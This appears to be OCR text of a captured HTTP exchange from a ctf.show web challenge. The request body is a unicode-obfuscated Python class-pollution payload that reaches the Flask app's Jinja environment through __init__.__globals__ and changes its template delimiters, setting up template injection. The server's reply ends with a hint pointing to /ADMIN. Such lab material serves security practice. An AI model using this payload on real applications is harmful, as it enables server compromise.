 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://5e851352-0525-42ff-91f3-8c8efacf0b5c.challenge.
ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-Type: application/json
{"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f __init__":
{"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u0
05f __globals__":{"\u0061\u0070\u0070 app":
{"\u006a\u0069\u006e\u006a\u0061\u005f\u0065\u006e\u0076 jinja_env
":
{"\u0076\u0061\u0072\u0069\u0061\u0062\u006c\u0065\u005f\u0073\u0
074\u0061\u0072\u0074\u005f\u0073\u0074\u0072\u0069\u006e\u0067 va
riable_start_string":"[#",
"\u0076\u0061\u0072\u0069\u0061\u0062\u006c\u0065\u005f\u0065\u00
6e\u0064\u005f\u0073\u0074\u0072\u0069\u006e\u0067 variable_end_st
ring":"#]"}}}}}
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 11 Jul 2025 03:05:23 GMT
远端地址:127.0.0.1:7897; 响应时
间:66ms; 总耗时:191ms; URL:http
s://5e851352-0525-42ff-91f...
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie:
session=eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.
aHB_cw.O_fWciyPKC2iQfEk8ksMsWyAYUs; HttpOnly; Path=/
7 Vary: Cookie
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 46
14
15 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED